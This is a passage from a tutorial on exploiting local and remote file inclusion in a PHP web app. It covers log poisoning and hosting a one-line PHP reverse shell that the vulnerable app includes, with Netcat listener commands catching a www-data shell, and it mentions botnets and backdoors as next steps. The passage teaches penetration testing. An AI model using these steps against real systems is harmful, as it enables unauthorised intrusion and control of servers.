
nc -nlv 31337
This command executed on my attacking machine tells Netcat to set up a listener on port 31337. The -n argument specifies that Netcat should not attempt to look up addresses with DNS, the -l argument tells Netcat to listen, and the -v argument sets verbose mode.
The next time I access the access.log file, the web app executes the code contained within it and returns me a reverse shell.
From here, there are there are many paths to take. Generally, I would begin searching the system and looking for opportunities for privilege escalation. This machine could just as easily become part of a botnet or be used as a jump box. An attacker could also easily add backdoors to the web app itself.
Remote File Inclusion
Remote file inclusion is even easier if it's available. This technique allows you to include files off of your own machine or remote host. For this example, I'm going to skip the testing stages and just include my PHP code for a Netcat reverse shell.
Step 1: Start a Server
First, I'll need to enable my web server. For Kali Linux users, you can type the following into a terminal window.
systemctl start apache2
Step 2: Set Up Your Code
I will be using the same PHP code I used previously to send a shell back to my machine. I add the code to a file called shell.html, though, as you've seen, this particular app will include just about any file with PHP in it. We could get the same result with shell.PHP or shell.log. We only need to put one line of PHP into this file, which the interpreter will read and execute.
I then move that file into my web root, which for Kali Linux users should be located at /var/www/html/.
Step 3: Set Up a Netcat Listener
Next, I set up a Netcat listener on my attacking machine by typing the following into a terminal window.
nc -nvl 31337
This is just a standard listener, the -n argument tells Netcat to not resolve host names, -v argument is for verbose, and the -l argument is for listen. The last argument is the port to listen on.
Step 4: Include Your Code
Lastly, it's time I include the file into the vulnerable application.


The web app executes the PHP code in shell.html, and as we can see below, my Netcat listener is connected to the remote host. I have a low-privilege user account (www-data) and can interact with the system via command line.
Some Caveats for File Inclusion
This article covers the basics of local and remote file inclusions. In some cases, these vulnerabilities can be harder to exploit in the wild. You may need to terminate file names with null-bytes or even escape the slashes in your path. It's all dependent on how the code on the back end is parsing the input. Even if the vulnerability is more difficult to exploit, it is still very low hanging fruit.
If you have any questions or comments, send them my way in the comments below or at @0xBarrow on Twitter.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


Be the First to Comment
Share Your Thoughts